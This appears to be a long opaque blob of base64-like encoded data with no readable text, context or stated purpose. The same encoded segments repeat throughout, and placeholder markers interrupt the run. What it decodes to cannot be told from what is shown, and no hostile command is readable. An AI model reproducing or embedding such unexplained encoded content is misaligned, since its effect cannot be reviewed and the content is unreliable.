r566m566m566m566056+W566y56+h56+q56+4566v56+M56+656+856+756+g56+i56+K56+556+q56+h56+7566n56+o566n566o7p++7p+u7p+i7p+j7p+47p+/7p+k7p+j7p+7566o566j56+q566n566/[base64]/[base64]/nr7fnrr7nr6vnrrbnr6nnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr/nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjunL7unK7unK3unKvunL7unKnunKnnrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr7nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjviYvviZvviZ3viZDviYrviZjviZ7viYvviZzviZznrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrznr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr3nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjXgdeR15fXlteV15LXhtef14fnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6nnrrvnrrvnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrznrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvrYvvrZvvrZjvrZ/vrY3vrZzvrYvvrZDvrZfvrZDvrY3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6znr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrvnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvsqXvsrXvsrnvsrjvsqPvsqTvsqLvsqfvsqfvsrjvsqXvsqPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrrfnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr7nnr67nr73nrq/[base64]/nrqjnrqTnrqjnrrrnr7znr5fnr6vnr63nr4Tnr53nr4nnrqjnrrTnr67nrrnnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrnnr5Tnr6jnrqfnrqjuoKLuoLTuoKXuoJDuoKXuoKXnrqjnrqPnr6rnrqfnrr/nr7fnrrbnr67nrr3nrqbnrqbnrqTnr6jnrqfnrqjvsqPvsrjvsrPvsqTvsqXvsrTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrr3nrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j566o56+C56+G56+Q56+H56+p56+i56+t56+G566o566k566o56+T56+35669566/566o566k56+u5663566k56+u56+s566m566056+u566556+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/56+3566+566556695669566m566m56+S566n566o56+756+256+/56+q566o566j56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u5664566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u566456+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/[base64]/[base64]/56+3566/56+S566m56+056+e56+U566o56+956+q56+i56+g56+556+q56+M56+n56+m56+j56+r566o56+S566n56+u56+m56+U566/56+3566/[base64]/56+35669566/56+t56+r56+q5664566856655667566/566/566/566m56+U566o56+756+g56+c56+756+956+m56+h56+o566o56+S566n566/56+356695667566m566056+956+q56+756+656+956+h566v56+u56+k56+U56+o566n566o7oWK7oWd7oWI7oWU7oWZ7oWb7oWd566o566j56+q566n566/[base64]/566m566y566x56+056+756+956+256+056+556+u56+9566v56+u56++566y56+h56+q56+4566v56+X56+C56+D56+H56+756+756+/56+d56+q56++56+656+q56+856+7566n566m566056+u56++56+U566o56+g56+/56+q56+h566o56+S566n566o56+I56+K56+b566o566j56+Z566j566u566u56+U56+S566m566056+u56++56+U566o56+856+q56+h56+r566o56+S566n566m566056+u56++56+U56+o566n566o75W075W175Wp75W+75W675W/75Wi75Wo75Wv75W675Wv75W+75W475Wz75W675W175W875W+566o566j56+q566n566/56+356+q56+q56+s566m566m56+S566y56+p56+656+h56+s56+756+m56+g56+h566n566m56+056+m56+p566n56+u56++56+U566o56+956+q56+u56+r56+256+c56+756+u56+756+q566o56+S566u566y566y566/56+35667566m56+956+q56+756+656+956+h566056+u56+j566y56+u56++56+U56+o566n566o7665766+766r766+766/7665566o566j56+q566n566/56+3566+56+r566856+t566m566m56+S566y566y566y566/56+356+s5663566056+u56+g566n56+u56+j566m566056+y566056+y56+s56+u56+756+s56+n566n56+u56+9566m56+056+u56+/566n566m566056+y56+y566m566056+y56+p56+656+h56+s56+756+m56+g56+h566v56+u56+8566n56+u56+7566m56+056+m56+p566n56+Y566x566/56+3566/566m56+056+956+q56+756+656+956+h566u56+U56+S566056+y56+Y566y566/[base64]/56+3566+5668566456+t566m566m56+S566y56+I566n56+O566m566056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U566o56+o56+q56+756+c56+656+t56+856+s56+956+m56+/56+756+m56+g56+h566o56+S566n566m56+U566o56+756+n56+q56+h566o56+S566n56+p56+656+h56+s56+756+m56+g56+h566n56+u56+5566m56+056+m56+p566n566u56+u56+556+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S56+z56+z56+N566n56+h56+q56+4566v56+a56+m56+h56+7566356+O56+956+956+u56+2566n56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566j56+u56+656+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566m56+056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U56+o566n566o77uJ77uP77uY77uJ77uZ77uI77uT77uY77uf566o566j56+q566n566/[base64]/[base64]/[base64]/56+3566+56+q56625665566m566m56+S56+U566o56+856+q56+756+G56+756+q56+i566o56+S566n566o56+W56+N56+E56+l566+56+o56+H566556+i56+I56+W56+t56+o566856+356+n56+O56+/56+k56+L566o566j56+L56+u56+756+q56+U566o56+h56+g56+4566o56+S566n566m566m566056+m56+p566n56+756+256+/56+q56+g56+p566v56+/566y566y566y56+o566n566o76C476Cr76Cw76C976Cq76C376Cx76Cw566o566j56+q566n566/56+3566+566256+u56+p566m566m566m56+056+/566n566/56+3566+566m566056+y56+m56+p566n56+u56+1566p566p56+u5669566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u5669566m566056+y56+m56+p566n56+u566+566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u566+566m566056+y56+y56+556+u56+9566v56+u56+O566y566/56+3566/[base64]/FksWUxZXnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr3nr6znr6znrqbnrqbnr5Lnr5Tnrqjnr6fnr73nr6rnr6nnrqjnr5LnrqbnrqTnrqjnrqnnr6Pnr67nr6Hnr6jnr7rnr67nr6jnr6rnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr4LnrqfnrqbnrqbnrqTnrqjnrqnnr6znr6Dnr7rnr6Hnr7vnr5znr6rnr6Hnr6vnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr67nr47nrqbnrrTnr6bnr6nnrqfnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnrqbnr7Tnr6Pnr6rnr7vnrq/nr67nr4nnrrLnr67nr7jnr67nr6bnr7vnrq/nr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnr5Tnrqjnr6jnr6rnr7vnr4fnr6bnr6jnr6fnr4rnr6Hnr7vnr73nr6Dnr7/[base64]/nr6Pnr67nr7vnr6nnr6Dnr73nr6LnrqjnrqPnrqjnr7/[base64]/[base64]/nr67nr4fnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr67nr4fnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr5/[base64]/nr7fnrr3nrrnnrr7nrrrnrqbnrqbnrqPnrqjnr67nr7/nr7/nr6Pnr6bnr6znr67nr7vnr6bnr6Dnr6HnrqDnr7fnrqLnr7jnr7jnr7jnrqLnr6nnr6Dnr73nr6LnrqLnr7rnr73nr6Pnr6rnr6Hnr6znr6Dnr6vnr6rnr6vnrqjnrqbnrrTnr67nr4fnr5Tnrqjnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnrr/nr7fnrr7nrrznrrfnrrfnrrTnr67nr4fnr5Tnrqjnr7znr6rnr6Hnr6vnrqjnr5Lnrqfnr67nr4rnrqbnrrTnr67nr4fnr5Tnr6jnrqfnrqjvlbTvlbXvlanvlb7vlbrvlb/vlaLvlajvla/vlbrvla/vlb7vlbjvlbPvlbrvlbXvlbzvlb7nrqjnrqPnr6rnrqfnrr/nr7fnr6rnr6rnr6znrqbnrqbnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr4fnr5Tnrqjnr73nr6rnr67nr6vnr7bnr5znr7vnr67nr7vnr6rnrqjnr5Lnrq7nrrLnrrLnrr/nr7fnrrvnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6bnr6nnrqfnr67nr4fnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5Lnrq7nrrLnrrLnrr/nr7fnr6znrrfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr67nr4bnrrLnr4Xnr5znr4Dnr4Hnr5Tnrqjnr7/nr67nr73nr7znr6rnrqjnr5Lnrqfnr67nr4fnr5Tnrqjnr73nr6rnr7znr7/nr6Dnr6Hnr7znr6rnr5vnr6rnr7fnr7vnrqjnr5LnrqbnrrTnr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/[base64]/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5XnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnrqjnr73nr6rnr7znr7rnr6Pnr7vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvrrXvrrDvrqTvrqHvrrTvrqXnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznrr7nrqbnrqbnrqnnrqnnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5LnrrLnrrLnrrLnrqjnr6rnr73nr73nr6Dnr73nrqjnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr7Tnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr7Lnr7Lnr7LnrrTnr67nr4fnr5Tnrqjnr6Dnr6Hnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7LnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr6bnr6nnrqfnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Xnrqfnr67nr4Tnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr6jnr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqbnrrLnrrLnrqjnr6Dnr6TnrqjnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Pnrqfnr67nr4Lnrqbnr7Tnr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr7znr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqPnrqjnr6Dnr6TnrqjnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Hnrqfnrqbnr7Tnr6bnr6nnrqfnrq7nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/[base64]/[base64]/nr67nr4Dnrqfnrqbnr7Tnr67nr7bnrqfnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5/nrqfnrqbnr7Tnr67nrrrnrrLnr4vnr67nr7vnr6rnr5Tnrqjnr6Hnr6Dnr7jnrqjnr5LnrqfnrqbnrrTnr67nr6rnrqfnr57nrqbnrrTnr6bnr6nnrqfnr67nrr7nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr7nrqbnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr57nrqfnrqbnr7Tnr67nr5bnrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr53nrqfnrqbnr7Tnr6bnr6nnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/[base64]/nr67nr6Pnr7Pnr6rnr6Pnr67nr6bnr6Hnr6rnr7Pnr6nnr6rnr6Hnr6Hnr6rnr6znr7Pnr6fnr6bnr7/nr7vnr6Dnr7/nr7Pnr6bnr6rnr6Lnr6Dnr63nr6bnr6Pnr6rnr7Pnr6bnr7/nrqfnr6fnr6Dnr6Hnr6rnr7Pnr6Dnr6vnrqbnr7Pnr6bnr7/nr67nr6vnr7Pnr6bnr73nr6bnr7znr7Pnr6Tnr6bnr6Hnr6vnr6Pnr6rnr7Pnr47nr6Hnr6vnr73nr6Dnr6bnr6vnr7Pnr5znr6bnr6Pnr6Tnr7Pnr6Pnr6jnr6rnr5Pnr7fnrr3nrr/nr7Pnr6Lnr67nr6rnr6Lnr6Dnr7Pnr6Lnr6bnr6vnr7/nr7Pnr6Lnr6Lnr7/nr7Pnr6Hnr6rnr7vnr6nnr73nr6Dnr6Hnr7vnr7Pnr6Dnr7/nr6rnr73nr67nr5Pnr7fnrr3nrr/nr6Lnrqfnr6Dnr63nr7Pnr6bnr6Hnrqbnr6bnr7Pnr7/nr67nr6Pnr6Lnrqfnr5Pnr7fnrr3nrr/nr6Dnr7znrqbnrrDnr7Pnr7/nr6fnr6Dnr6Hnr6rnr7Pnr7/nrqfnr6bnr7fnr6bnr7Pnr73nr6rnrqbnrqDnr7Pnr7/nr6Pnr7rnr6znr6Tnr6rnr73nr7Pnr7/nr6Dnr6znr6Tnr6rnr7vnr7Pnr7/nr7znr7/nr7Pnr7znr6rnr73nr6bnr6rnr7znrqfnrrvnr7Pnrrnnrqbnrr/nr7Pnr7znr7bnr6Lnr63nr6bnr67nr6Hnr7Pnr7vnr73nr6rnr6Dnr7Pnr7rnr7/nrqHnrqfnr63nr73nr6Dnr7jnr7znr6rnr73nr7Pnr6Pnr6bnr6Hnr6Tnrqbnr7Pnr7nnr6Dnr6vnr67nrqjnrqTnrqjnr6nnr6Dnr6Hnr6rnr7Pnr7jnr67nr7/nr7Pnr7jnr6bnr6Hnr6vnr6Dnr7jnr7znr5Pnr7fnrr3nrr/nrqfnr6znr6rnr7Pnr7/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnrqbnr7Pnr7Pnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnrr7nrr3nrr/nrrjnr7Pnrrnnrrznrr7nrr/nr7Pnrrnnrrrnrrbnrr/nr7Pnrrznr6jnr7znr6Dnr7Pnrrvnr7vnr6fnr7/nr7Pnrrrnrr/nr5Tnrr7nrqLnrrnnr5Lnr6bnr7Pnrrjnrrjnrr/nr7znr7Pnrrfnrr/nrr3nr7znr7Pnr67nr5Pnr7fnrr3nrr/[base64]/nr7vnr7rnr7Pnr67nr73nrqfnr6znr6fnr7Pnr6jnr6Dnrqbnr7Pnr67nr7znrqfnr7vnr6rnr7Pnr7rnr7znrqbnr7Pnr67nr7vnr7vnr7jnr7Pnr67nr7rnrqfnr6vnr6bnr7PnrqLnr6Lnr7Pnr73nr5Pnr7fnrr3nrr/nr7Pnr7znr5Pnr7fnrr3nrr/[base64]/nr6bnr7Pnr6znr6znr7jnr67nr7Pnr6znr6vnr6LnrqLnr7Pnr6znr6rnr6Pnr6Pnr7Pnr6znr6fnr7vnr6Lnr7Pnr6znr6Pnr6vnr6znr7Pnr6znr6Lnr6vnrqLnr7Pnr6znr6Dnrqfnr6Lnr7/[base64]/nrqbnr6Dnr7Pnr6vnr7znrqfnrr7nrr3nr7PnrqLnr6vnrqbnr7Pnr6rnr6Pnrqfnrrvnrrbnr7Pnr67nr6bnrqbnr7Pnr6rnr6Lnrqfnr6Pnrr3nr7Pnr7rnr6Pnrqbnr7Pnr6rnr73nrqfnr6bnr6znr7Pnr6Tnrr/nrqbnr7Pnr6rnr7znr6Pnrrfnr7Pnr6rnr7Xnrqfnr5TnrrvnrqLnrrjnr5Lnrr/nr7Pnr6Dnr7znr7Pnr7jnr67nr7Pnr7Xnr6rnrqbnr7Pnr6nnr6rnr7vnr6znr7Pnr6nnr6Pnr7bnrqfnrqLnr7Pnr5Dnrqbnr7Pnr6jnrr7nr5Pnr7fnrr3nrr/nr7rnr7Pnr6jnrrrnrrnnrr/[base64]/nr7Pnr7vnrqbnr7Pnr6fnr6rnr6bnrqLnr7Pnr6fnr6bnrqfnr7/nr7vnr7Pnr7vnr67nrqbnr7Pnr6fnr7/nrqfnr5Pnr7fnrr3nrr/nr6bnr7Pnr6bnr7/nrqbnr7Pnr6fnr7znrqLnr6znr7Pnr6fnr7vnrqfnr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr5Dnr7Pnr67nr7Pnr6jnr7Pnr7/nr7Pnr7znr7Pnr7vnrqbnr7Pnr7vnr7/nrqbnr7Pnr6fnr7rnrqfnr67nr7jnr7Pnr7vnr6znrqbnr7Pnr6bnrqLnrqfnrr3nrr/nr7Pnr6jnr6Dnr7Pnr6Lnr67nrqbnr7Pnr6bnrr3nrrznrr/nr7Pnr6bnr67nr6znrqfnr5Pnr7fnrr3nrr/nr7PnrqLnr7PnrqDnrqbnr7Pnr6bnr63nr73nr6Dnr7Pnr6bnr6vnr6rnr67nr7Pnr6bnr6jnrr/nrr7nr7Pnr6bnr6Tnr6Dnr6Lnr7Pnr6bnr6Lnrr7nr6Tnr7Pnr6